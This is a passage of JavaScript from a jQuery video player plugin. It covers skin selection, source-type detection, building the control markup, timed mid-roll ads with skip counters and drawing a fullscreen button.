            //console.info(cthis, o.responsive_ratio);

//            console.info(Number(o.playfrom));
            if(o.playfrom=='default'){
                if(typeof cthis.attr('data-playfrom')!='undefined' && cthis.attr('data-playfrom')!=''){
                    o.playfrom = cthis.attr('data-playfrom');
                }
            }
            if(isNaN(Number(o.playfrom))==false){
                o.playfrom = Number(o.playfrom);
            }

            if(o.is_ad=='on'){
//                console.info(cthis);

                if(o.type=='youtube'){

                }
            }


            init();
            function init() {
                //console.info('init()', cthis);

                if (cthis.hasClass('vplayer-tobe')) {

                    //alert('ceva');
                    var _c = cthis;
                    _c.removeClass('vplayer-tobe');
                    _c.addClass('vplayer');

                    //console.log(autoplay, cthis);


                    if(o.settings_disableVideoArray!='on'){
                        dzsvp_players_arr.push(cthis);
                    }


                    var mainClass = '';
                    if (typeof(cthis.attr('class')) == 'string') {
                        mainClass = cthis.attr('class');
                    } else {
                        mainClass = cthis.get(0).className;
                    }

                    if (mainClass.indexOf('skin_') == -1) {
                        cthis.addClass(o.design_skin);
                        mainClass += ' ' + o.design_skin;
                    }


                    //console.info('scrubbar width - ',cthis, o.design_scrubbarWidth);
                    //-setting skin specific vars
                    if (mainClass.indexOf('skin_aurora') > -1) {
                        o.design_skin = 'skin_aurora';
                        bufferedWidthOffset = -2;
                        volumeWidthOffset = -2;
                        if (o.design_enableProgScrubBox == 'default') {
                            o.design_enableProgScrubBox = 'on';
                        }
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -113;
                        }
                    }
                    if (mainClass.indexOf('skin_pro') > -1) {
                        o.design_skin = 'skin_pro';
                        bufferedWidthOffset = 0;
                        volumeWidthOffset = -2;
                        if (o.design_enableProgScrubBox == 'default') {
                            o.design_enableProgScrubBox = 'off';
                        }
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = 0;
                        }
                    }
                    if (mainClass.indexOf('skin_bigplay') > -1) {
                        o.design_skin = 'skin_bigplay';
                    }
                    if (mainClass.indexOf('skin_bigplay_pro') > -1) {
                        o.design_skin = 'skin_bigplay_pro';
                    }
                    if (mainClass.indexOf('skin_bluescrubtop') > -1) {
                        o.design_skin = 'skin_bluescrubtop';

                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = 0;
                        }
                    }
                    if (mainClass.indexOf('skin_avanti') > -1) {
                        o.design_skin = 'skin_avanti';

                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -125;
                        }
                    }
                    if (mainClass.indexOf('skin_noskin') > -1) {
                        o.design_skin = 'skin_noskin';
                    }



                    if(cthis.hasClass('skin_white')){
                        o.design_skin='skin_white';
                    }
                    if(cthis.hasClass('skin_reborn')){
                        o.design_skin='skin_reborn';
                        if (o.design_scrubbarWidth == 'default') {
                            o.design_scrubbarWidth = -312;

                        }
                    }

//                    console.info(o.design_scrubbarWidth);
                    if (o.design_scrubbarWidth == 'default') {
                        o.design_scrubbarWidth = -201;
                    }

                    if(is_mobile()){
                        cthis.addClass('disable-volume');

                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth+=50;
                        }
                        if(o.design_skin=='skin_reborn'){
                            o.design_scrubbarWidth+=65;
                        }
                    }

                    original_scrubwidth = o.design_scrubbarWidth;




                    if (typeof _c.attr('data-src') == 'undefined' && typeof _c.attr('data-source') != 'undefined' && _c.attr('data-source') != '') {
                        _c.attr('data-src', _c.attr('data-source'));
                    }

                    var aux = '';
                    if(cthis.attr('data-ad-array')){
                        aux = cthis.attr('data-ad-array')
                        try{


                            // temp - try to remove slashes manually
                            aux = aux.replace(/{\\"/g,'{"');
                            aux = aux.replace(/\\":/g,'":');
                            aux = aux.replace(/:\\"/g,':"');
                            aux = aux.replace(/\\",/g,'",');
                            aux = aux.replace(/\\"}/g,'"}');
                            aux = aux.replace(/,\\"/g,',"');
                            ad_array = JSON.parse(aux);
                        }catch(err){
                            console.log('ad array parse error', aux);
                        }
                    }

                    //console.info('ad_array - ', aux);



                    if(typeof _c.attr('data-type')=='undefined' || _c.attr('data-type')=='' || _c.attr('data-type')=='detect'){
                        if(typeof _c.attr('data-src')){
                            if(String(_c.attr('data-src')).indexOf('youtube.com/watch?')>-1){
                                _c.attr('data-type','youtube');



                            }

                            if(String(_c.attr('data-src')).indexOf('youtube.com/embed')>-1){
                                _c.attr('data-type','youtube');



                            }
                            if(String(_c.attr('data-src')).indexOf('vimeo.com/')>-1){
                                _c.attr('data-type','vimeo');



                            }


                            if(String(_c.attr('data-src')).indexOf('.mp4')>-1){
                                _c.attr('data-type','normal');

                            }
                            if(String(_c.attr('data-src')).indexOf('.mpd')>String(_c.attr('data-src')).length-5){
                                _c.attr('data-type','dash');

                            }

                        }
                    }



                    //console.info('type is ',_c.attr('data-type'));

                    if (_c.attr('data-type') == 'youtube') {
                        o.type = 'youtube';
                    }
                    if (_c.attr('data-type') == 'video') {
                        o.type = 'normal';
                    }
                    if (_c.attr('data-type') == 'dash') {
                        o.type = 'dash';
                    }
                    if (_c.attr('data-type') == 'vimeo') {
                        o.type = 'vimeo';
                    }
                    if (_c.attr('data-type') == 'image') {
                        o.type = 'image';
                    }
                    if (_c.attr('data-type') == 'audio') {
                        o.type = 'audio';
                    }
                    if (_c.attr('data-type') == 'inline') {
                        o.type = 'inline';
                    }
                    // console.log('ad_link1 - ' ,o.ad_link);
                    if (_c.attr('data-adlink')) {



                        o.ad_link = _c.attr('data-adlink');
                    }
                    _rparent = cthis.parent();

                    // console.log('ad_link2 - ' ,o.ad_link);


                    if(cthis.attr('data-type')=='youtube'){

                        if(_global_youtubeIframeAPIReady==false && dzsvp_yt_iframe_settoload==false){
                            var head= document.getElementsByTagName('head')[0];
                            var script= document.createElement('script');
                            script.type= 'text/javascript';
                            script.src= 'https://www.youtube.com/iframe_api';
                            head.appendChild(script);
                            dzsvp_yt_iframe_settoload=true;
                        }
                    }

//                    console.info(cthis, o, o.settings_disableControls);

                    if (o.type == 'inline') {

                        //console.info(o);
                        if (o.htmlContent != '') {
                            cthis.html(o.htmlContent);
                        }

                        if (cthis.children().length > 0) {
                            var _cach = cthis.children().eq(0);
                            if (_cach.get(0) != undefined) {
                                if (_cach.get(0).nodeName == 'IFRAME') {
                                    _cach.attr('width', '100%');
                                    _cach.attr('height', '100%');
                                }
                            }
                        }
                    }


                    if(o.is_ad=='on'){
//                console.info(cthis);

                        if(o.type=='youtube' && is_touch_device() && $(window).width()<700){

                            cthis.addClass('is-touch-device type-youtube');

                        }
                        o.settings_video_overlay= 'on';
                    }





                    if(_c.children('.vp-inner').length){

                    }else{

                        //&& o.type != 'vimeo'
                        if (o.type != 'inline' ) {

                            _c.append('<div class="vp-inner"></div>');

                            _vpInner = _c.children('.vp-inner').eq(0);
                        }
                    }
                    if (_c.attr('data-type') != undefined) {
                        dataType = _c.attr('data-type');
                    }
                    if (_c.attr('data-src') != undefined) {
                        dataSrc = _c.attr('data-src');
                    } else {

                        if(o.type=='normal'){
                            if (_c.attr('data-sourcemp4')) {
                                dataSrc = _c.attr('data-sourcemp4');
                            }else{
                                if (_c.attr('data-sourcem')) {
                                    dataSrc = _c.attr('data-source');
                                }
                            }
                        }


                    }






                    var aux33= '<div class="controls"></div>';

                    if(cthis.children('.cover-image').length>0){
                        //console.info('ceva',aux33);
                        cthis.children('.cover-image').eq(0).before(aux33);
                    }else{

                        if(_vpInner){

                            _vpInner.append(aux33);
                        }
                    }
                    setTimeout(function(){
                        cthis.addClass('cover-image-loaded');
                    },600);

                    controlsDiv = cthis.find('.controls');




                    if(o.design_skin == 'skin_aurora'){
                        //console.info('ceva');


                        if(is_touch_device()){

                            //cthis.append('<div class="touch-play-btn"></div>');
                        }

                    }

                    //console.log('ceva');



                    //console.log(videoWidth);
                    totalWidth = videoWidth;
                    totalHeight = videoHeight;

                    //console.log(cthis, videoWidth);
                    cthis.css({
                        //'width': videoWidth,
                        //'height': videoHeight
                    })

                    if(videoWidth=='100%'){

                    }

                    if (cthis.attr('data-videoTitle')) {
                        if(_vpInner) {
                            _vpInner.append('<div class="video-description"></div>')

                        }
                        cthis.find('.video-description').eq(0).append('<div class="video-title">' + cthis.attr('data-videoTitle') + '</div>');
                        if (dataVideoDesc != '') {
                            cthis.find('.video-description').eq(0).append('<div class="video-subdescription">' + dataVideoDesc + '</div>');
                        }
                        cthis.find('.video-subdescription').eq(0).css('width', (0.7 * videoWidth));
                        video_title = cthis.attr('data-videoTitle');
                    }

                    if(video_title==''){

                        //console.warn(cthis.children());
                    }

                    //console.warn(video_title);

                    //if (cthis.css('position') != 'absolute' && cthis.css('position') != 'fixed') {
                    //    cthis.css('position', 'relative')
                    //}

                    //console.log(o.type);


                    if (o.type != 'vimeo' && o.type != 'image' && o.type != 'inline') {
                        var aux34 = '<div class="background"></div><div class="playcontrols"></div><div class="scrubbar"></div><div class="timetext"><span class="curr-timetext"></span><span class="total-timetext"></span></div><div class="volumecontrols"></div><div class="fscreencontrols"></div>';
                        controlsDiv.append(aux34);

                        if(o.design_skin=='skin_avanti'){
                            controlsDiv.append('<div class="mutecontrols-con"><div class="btn-mute"></div><div class="btn-mute-hover"></div><div class="btn-unmute"></div><div class="btn-unmute-hover"></div></div>');

                            _muteControls = controlsDiv.find('.mutecontrols-con').eq(0);
                        }
                    }


                    _controlsBackground = controlsDiv.find('.background').eq(0);

                    if (o.type == 'image') {
                        cthis.attr('data-img', cthis.attr('data-src'));


                    }

                    if(cthis.children('.vplayer-logo')){
                        cthis.append(cthis.children('.vplayer-logo'));
                    }
                    if(cthis.children('.extra-controls')){
                        if(o.design_skin=='skin_aurora'){
                            cthis.children('.extra-controls').children().each(function(){
                                var _t = $(this);

                                cthis.find('.timetext').eq(0).after(_t);
                            });

                        }
                    }


                    if (typeof cthis.attr('data-img') != 'undefined' && cthis.attr('data-img')!='') {
                        _vpInner.prepend('<div class="cover-image from-type-'+o.type+'"><div class="the-div-image" style="background-image:url(' + cthis.attr('data-img') + ');"/></div>');
                    }

                    if(cthis.attr('data-loop')=='on'){
                        loop = 'on';
                    }


                    if (o.type == 'image') {

                        cthis.addClass('dzsvp-loaded');


                        if (o.ad_link) {

                            var _c = cthis.children().eq(0);
                            _c.css({'cursor': 'pointer'})
                            _c.bind('click', function() {
                                if(cthis.find('.controls').eq(0).css('pointer-events')!='none'){

                                    window.open(o.ad_link);
                                }
                            })
                        }
                        setup_skipad();
                        return;
                    }


                    if (o.type == 'inline') {

                        // if (o.settings_disableControls == 'on') {
                        //     if (o.ad_link != '') {
                        //
                        //         var _c = cthis.children().eq(0);
                        //         _c.css({'cursor': 'pointer'})
                        //         _c.bind('click', function() {
                        //             window.open(o.ad_link);
                        //         })
                        //     }
                        //
                        // }
                        cthis.find('.cover-image').bind('click',function(){


                            $(this).fadeOut('slow');
                        });
                        setup_skipad();

                        var aux_preloader = '<div class="dzsvg-preloader preloader-fountain" > <div id="fountainG_1" class="fountainG"></div> <div id="fountainG_2" class="fountainG"></div> <div id="fountainG_3" class="fountainG"></div> <div id="fountainG_4" class="fountainG"></div> </div>';

                        if(cthis.find('.cover-image').length){
                            cthis.find('.cover-image').before(aux_preloader);
                        }else{
                            cthis.append(aux_preloader);
                        }

                        cthis.addClass('dzsvp-loaded');

                        setTimeout(function(){

                            cthis.addClass('dzsvp-really-loaded');


                        },2000);

                        return;
                    }



                    if (o.type == 'video') {

                        if (o.settings_disableControls == 'on') {
                            // -- for youtube ads we force enable the custom skin because we need to know when the video ended
                            o.cueVideo = 'on';
                            o.settings_youtube_usecustomskin='on';
                            autoplay='off';
                        }


                        // && isNaN(Number(cthis.attr('data-adskip_delay')))==false  && Number(cthis.attr('data-adskip_delay'))>0
                        if(o.is_ad=='on' && is_mobile() && cthis.attr('data-adskip_delay')){

                            // console.info(cthis);


                            // -- TBC - skip ad notice on mobile
                            cthis.appendOnce('<div class="skipad-con"></div>', '.skinad-con');
                            _adSkipCon = cthis.find('.skipad-con').eq(0);
                            _adSkipCon.html("Play the ad for the skip ad counter to appear");

                            ad_status = 'waiting_for_play';
                        }else{

                            setup_skipad();
                        }
                    }

                    if (o.type == 'vimeo') {

                        setup_skipad();
                    }
                    if (o.type == 'youtube') {
                        if (o.settings_disableControls == 'on') {
                            // -- for youtube ads we force enable the custom skin because we need to know when the video ended
                            o.cueVideo = 'on';
                            o.settings_youtube_usecustomskin='on';
                            autoplay='off';
                        }


                        if (o.ad_link != '') {

//                             if(cthis.parent().hasClass('videogallery--adSpace')){
//                                 cthis.parent().css({'cursor': 'pointer'});
//                                 cthis.parent().unbind('click');
// //                                console.info(cthis.parent());
//                                 cthis.parent().bind('click', function(e) {
//                                     if(cthis.find('.controls').eq(0).css('pointer-events')!='none') {
//                                         if($(e.target).hasClass('skipad')){
//
//                                             return ;
//
//                                         }
//
//                                         if($(e.target).parent().hasClass('volumecontrols')){
//                                             return;
//                                         }
//
//                                         //console.log(e.target);
//                                         window.open(o.ad_link);
//                                     }
//                                 })
//                             }

                        }


                        if(o.is_ad=='on' && is_mobile()  && (cthis.attr('data-adskip_delay') || videoplayersettings.settings_youtube_usecustomskin!='on') ){

                            // console.info(cthis);

                            cthis.appendOnce('<div class="skipad-con"></div>', '.skipad-con');
                            _adSkipCon = cthis.find('.skipad-con').eq(0);
                            _adSkipCon.html("Play the ad for the skip ad counter to appear");
                            ad_status = 'waiting_for_play';
                        }else{

                            setup_skipad();
                        }
                        // console.info("SETTING UP SKIP AD");
                    }
                    info = cthis.find('.info');
                    infotext = cthis.find('.infoText');

                    ////info



                    var aux = '';


                    playcontrols = cthis.find('.playcontrols');



                    aux = '<div class="playSimple">';



                    if(o.design_skin=='skin_bigplay_pro'){

                        aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>';
                    }
                    if(o.design_skin=='skin_aurora' || o.design_skin=='skin_bigplay'){

                        aux+=svg_aurora_play_btn;
                    }




                    aux+='</div><div class="playHover"></div><div class="pauseSimple">';


                    if(o.design_skin=='skin_aurora' || o.design_skin=='skin_bigplay'){

                        aux+='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> ';
                    }


                    aux+='</div><div class="pauseHover"></div>';

                    playcontrols.append(aux);




                    var aux_scrub = '<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub">';


                    if(o.design_skin=='skin_aurora'){

                        ;
                    }


                    aux_scrub+='</div><div class="scrubBox"></div><div class="scrubBox-prog"></div>';


                    scrubbar = cthis.find('.scrubbar');
                    scrubbar.append(aux_scrub);

                    _scrubBg = scrubbar.children('.scrub-bg');
//                    console.info(scrubbar, _scrubBg);

                    _timetext = cthis.find('.timetext').eq(0);




                    _volumeControls = cthis.find('.volumecontrols');
                    _volumeControls_real = cthis.find('.volumecontrols');

                    aux = '<div class="volumeicon">';



                    if(o.design_skin=='skin_aurora'){
                        aux+='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>';
                    }


                    aux+='</div><div class="volume_static">';


                    if(o.design_skin=='skin_reborn'){
                        for(var i2=0;i2<10;i2++){
                            aux+='<div class="volbar"></div>';
                        }
                    }


                    aux+='</div><div class="volume_active">';



                    if(o.design_skin=='skin_aurora'){
                        ;
                    }


                    aux+='</div><div class="volume_cut"></div>';


                    if(o.design_skin=='skin_reborn') {
                        aux+='<div class="volume-tooltip">VOLUME: 100</div>';
                    }

                    _volumeControls.append(aux);

                    fScreenControls = cthis.find('.fscreencontrols');

                    aux = '<div class="full">';



                    if(o.design_skin=='skin_rebornTRYDIFFERENT') {
                        aux += '<svg class="for-fullscreen-inactive" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" overflow="auto" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M14,14V9h-1v4H9v1H14z M0,14h5v-1H1V9H0V14z M14,0H9v1h4v4h1V0z M0,0v5h1V1h4V0H0z"/> </svg>';

                        aux+='<svg class="for-fullscreen-active" version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 14 14" xml:space="preserve"> <path fill-rule="evenodd" fill="none" d="M5,5V0H4v4H0v1H5z M9,5h5V4h-4V0H9V5z M5,9H0v1h4v4h1V9z M9,9v5h1v-4h4V9H9z"/> </svg>';
                    }

                    if(o.design_skin=='skin_aurora') {
                        aux += '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>';

                    }


                    aux+='</div><div class="fullHover"></div>';



                    if(o.design_skin=='skin_reborn') {
                        aux+='<div class="full-tooltip">FULLSCREEN</div>';
                    }


                    fScreenControls.append(aux);


                    if (o.design_skin == 'skin_pro' || o.design_skin == 'skin_bigplay') {
                        playcontrols.find('.pauseSimple').eq(0).append('<div class="pause-part-1"></div><div class="pause-part-2"></div>');
                        fScreenControls.find('.full').eq(0).append('<canvas width="15" height="15" class="fullscreen-button"></canvas>');


                        //console.log(fScreenControls.find('.full').eq(0));

                        _controls_fs_canvas=fScreenControls.find('.full').eq(0).find('canvas.fullscreen-button').eq(0)[0];
                        if( (!is_ie() || (is_ie() && version_ie()>8)) && _controls_fs_canvas!=undefined){
//                            console.info(o.controls_fscanvas_bg);
                            draw_fs_canvas(o.controls_fscanvas_bg);
                            $(_controls_fs_canvas).bind('mouseover', handleMouseover);
                            $(_controls_fs_canvas).bind('mouseout', handleMouseout);
                        }
                    }




                    if (_c.find('.videoDescription').length > 0) {
                        dataVideoDesc = _c.find('.videoDescription').html();
                        _c.find('.videoDescription').remove();
                    }

                    if (is_ie8() || o.type=='vimeo') {
                        o.cueVideo='on';
                    }


                    if(cthis.get(0)){
                        //cthis.get(0).fn_change_mainColor = fn_change_mainColor; cthis.get(0).fn_change_mainColor('#aaa');
                        cthis.get(0).fn_change_color_highlight = fn_change_color_highlight; //cthis.get(0).fn_change_mainColor('#aaa');

                        cthis.get(0).api_handleResize = handleResize;
                        cthis.get(0).api_seek_to_perc = seek_to_perc;

                        cthis.get(0).api_currVideo_refresh_fsbutton = draw_fs_canvas;
                        cthis.get(0).api_reinit_cover_image = reinit_cover_image;
                        cthis.get(0).api_restart_video = restart_video;



                        cthis.get(0).api_ad_end = ad_end;

                        //console.log('ceva');
                    }









                    //===setup player colors





                    //console.log(cthis, o.cueVideo, o.type);

                    //===if cueVideo is not on then, init_readyControls on click


                    //console.log("FIREFOX YOU BASTARD");
                    if(o.cueVideo=='on' || (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on') && (o.type=='normal'||o.type=='youtube') )){

                        if(o.type=='youtube'){
                            inter_check_yt_iframe_ready = setInterval(check_if_yt_iframe_ready, 100);
                        }else{
                            init_readyControls();
                        }
                    }else{

                        resizePlayer(videoWidth, videoHeight);
                        cthis.bind('click', init_readyControls);

                        cthis.addClass('dzsvp-loaded');

                    }

                    if (o.cueVideo != 'on') {


                        //--------------normal
                        if (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on')) {
                        }


                    } else {
                        //console.log(o.type);

                    }



                    if (o.settings_enableTags == 'on') {
                    }

                    setInterval(check_one_sec, 1000);
                    check_one_sec();


                    handleResize();
                }

                if(inter_10_secs_contor==0 && o.action_video_contor_10secs){
                    inter_10_secs_contor = setInterval(count_10secs, 10000);
                }

                console.info(o,inter_5_secs_contor,o.action_video_contor_5secs);
                if(inter_5_secs_contor==0 && o.action_video_contor_5secs){
                    inter_5_secs_contor = setInterval(count_5secs, 3000);
                    setTimeout(function(){

                        count_5secs();
                    },500)
                }


                //console.info(cthis, autoplay, o.autoplay);
            }


            function check_one_sec(){

                // console.info('check_on_sec',ad_playing,paused,ad_array, ad_array.length, typeof ad_array);

                if(ad_playing==false && paused==false){
                    // console.info('ad_array - ',ad_array);

                    if(typeof ad_array =='object' && ad_array.length>0){

                        for(var i2 in ad_array){
                            // console.info('ad vars - ',time_curr, ad_array[i2].time, totalDuration);
                            if(totalDuration && time_curr >= ad_array[i2].time * totalDuration){

                                ad_setup(i2);

                            }
                        }
                    }

                }

                if (o.settings_enableTags == 'on') {
                    check_tags();
                }

            }

            function ad_setup(arg){

                var source = ad_array[arg].source;
                var type = ad_array[arg].type;
                var skip_delay = ad_array[arg].skip_delay;
                var ad_link = ad_array[arg].ad_link;


                ad_array.splice(arg, 1);

                cthis.appendOnce('<div class="ad-container"></div>');

                _adContainer = cthis.find('.ad-container').eq(0);


                // console.info('adding ad');
                //advertisment
                var aux = '<div class="vplayer-tobe"';

                //data-source="video/test.m4v"
                if(type!='inline'){

                    aux += ' data-src="' + source + '"';
                }

                if (type) {
                    aux += ' data-type="' + type + '"';
                }

                if (ad_link) {
                    aux += ' data-adlink="' + ad_link + '"';
                }

                if (skip_delay) {
                    aux += ' data-adskip_delay="' + skip_delay + '"';
                }
                aux += '>';


                if(type=='inline'){
                    // aux+='<div class="adSource">' + source + '</div>';
                    aux+=source;
                }



                aux+='</div>';
                _adContainer.show();
                _adContainer.append(aux);
//                    console.info(aux);


                var auxoptions = {};


                auxoptions.design_skin= o.design_skin;
                auxoptions.autoplay= 'on';
                auxoptions.settings_disableControls = 'on';
                auxoptions.is_ad = 'on';
                auxoptions.parent_player = cthis;



                ad_playing = true;


                _adContainer.children('.vplayer-tobe').addClass('is-ad');
                _adContainer.children('.vplayer-tobe').vPlayer(auxoptions);


                if(o.gallery_object){
                    if(o.gallery_object.get(0) && o.gallery_object.get(0).api_ad_block_navigation){

                        o.gallery_object.get(0).api_ad_block_navigation();

                    }
                }



//                    console.info(_adSpace);
//                    return;


                setTimeout(function(){

                    cthis.addClass('ad-playing');
                },100);
                ad_playing=true;
                pauseMovie();
            }

            function ad_end(){

                if(_adContainer.children().get(0) && _adContainer.children().get(0).api_destroy_listeners){

                    _adContainer.children().get(0).api_destroy_listeners();
                }

                playMovie();
                cthis.addClass('ad-transitioning-out');



                if(o.gallery_object){
                    if(o.gallery_object.get(0) && o.gallery_object.get(0).api_ad_unblock_navigation){

                        o.gallery_object.get(0).api_ad_unblock_navigation();

                    }
                }

                setTimeout(function(){

                    cthis.removeClass('ad-playing');
                    cthis.removeClass('ad-transitioning-out');
                    _adContainer.children().remove();
                    ad_playing=false;
                },300)
            }

            function count_10secs(){
                if(o.action_video_contor_10secs && cthis.hasClass('is-playing')){
                    o.action_video_contor_10secs(cthis,video_title);
                }
            }
            function count_5secs(){
                if(o.action_video_contor_5secs){
                    o.action_video_contor_5secs(cthis,video_title);
                }
            }

            function restart_video(){


                //console.info(o.type);
                if(o.type=='video'){
                    seek_to_perc(0);
                }
                if(o.type=='vimeo'){

                    seek_to_perc(0);
                }
                if(o.type=='youtube'){



                    if (video && video.pauseVideo) {
                        //console.info(dataSrc);
                    }

                }

                reinit_cover_image();
            }

            function check_if_yt_iframe_ready(){

//                console.info(o.type);
                if( (window.YT && window.YT.Player ) || _global_youtubeIframeAPIReady){
                    init_readyControls();
                    clearInterval(inter_check_yt_iframe_ready);
                }
            }

            function setup_skipad(pargs){


                var margs = {
                    'call_from': 'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                if(ad_status=='first_played'){
                    return false;
                }
                //console.info('setup_skipad()');
                if (o.settings_disableControls == 'on') {
                    var skipad_timer = 0;

                    if(o.type=='image' || o.type=='inline'){
                        skipad_timer=0;
                    }
                    if(o.type=='normal' || o.type=='youtube'){
                        skipad_timer=1001;
                    }

                    cthis.appendOnce('<div class="skipad-con"></div>', '.skipad-con');
                    _adSkipCon = cthis.find('.skipad-con').eq(0);

                    if(typeof cthis.attr('data-adskip_delay')!='undefined'){
                        skipad_timer = Number(cthis.attr('data-adskip_delay')) ;
                    }
                    //console.info(skipad_timer);

//                    console.info(cthis, cthis.attr('data-adskip_delay'), skipad_timer);
                    time_counter_skipad = skipad_timer;
//                    console.info(cthis, time_counter_skipad);
                    if(skipad_timer!=1001){
                        setTimeout(function(){
//                            console.info(cthis.find('.skipad-con').eq(0))
                            time_counter_skipad=0;
                            _adSkipCon.html('<div class="skipad">'+translate_skipad+'</div>');
                            _adSkipCon.children('.skipad').bind('click', function() {
                                handleVideoEnd();
                            })
                        }, skipad_timer*1000);

                        if(skipad_timer>0){
                            inter_time_counter_skipad = setInterval(tick_counter_skipad, 1000);
                        }
                    }


                }

                ad_status = 'first_played';
            }
            function tick_counter_skipad(){

//                console.info(cthis, time_counter_skipad);
                if(time_counter_skipad>0){
                    time_counter_skipad= time_counter_skipad-1;
                    if(_adSkipCon){
                        _adSkipCon.html(dzsvg_translate_youcanskipto + time_counter_skipad);
                    }

                }else{
                    clearInterval(inter_time_counter_skipad);
                }
            }
            function draw_fs_canvas(argcol){

//                console.info(o.design_skin, argcol);
                if(o.design_skin!='skin_pro'){
                    return;
                }
                var ctx=_controls_fs_canvas.getContext("2d");
                var ctx_w = _controls_fs_canvas.width;
                var ctx_h = _controls_fs_canvas.height;
                var ctx_pw = ctx_w/100;
                var ctx_ph = ctx_w/100;
                //console.log(ctx_pw, c.width);
                ctx.fillStyle= argcol;
                var borderw = 30;
                ctx.fillRect(25*ctx_pw,25*ctx_ph,50*ctx_pw,50*ctx_ph);
                ctx.beginPath();
                ctx.moveTo(0*ctx_pw,0*ctx_ph);
                ctx.lineTo(0*ctx_pw,borderw*ctx_ph);
                ctx.lineTo(borderw*ctx_pw,0*ctx_ph);
                ctx.fill();
                ctx.moveTo(0*ctx_pw,100*ctx_ph);
                ctx.lineTo(0*ctx_pw,(100-borderw)*ctx_ph);
                ctx.lineTo(borderw*ctx_pw,100*ctx_ph);
                ctx.fill();
                ctx.moveTo((100)*ctx_pw,(100)*ctx_ph);
                ctx.lineTo((100-borderw)*ctx_pw,(100)*ctx_ph);
                ctx.lineTo((100)*ctx_pw,(100-borderw)*ctx_ph);
                ctx.fill();
                ctx.moveTo((100)*ctx_pw,(0)*ctx_ph);
                ctx.lineTo((100-borderw)*ctx_pw,(0)*ctx_ph);
                ctx.lineTo((100)*ctx_pw,(borderw)*ctx_ph);
                ctx.fill();
            }
            function fn_change_color_highlight(arg){
                cthis.find('.scrub').eq(0).css({
                    'background' : arg
                })
                cthis.find('.volume_active').eq(0).css({
                    'background' : arg
                })
                cthis.find('.hdbutton-hover').eq(0).css({
                    'color' : arg
                })
            }
            function check_tags() {
                var roundTime = Number(time_curr);


                //console.log(arrTags.length);
                if (arrTags.length == 0) {
                    return;
                }

                arrTags.removeClass('active');
                arrTags.each(function() {
                    var _t = $(this);
                    //console.log(_t);
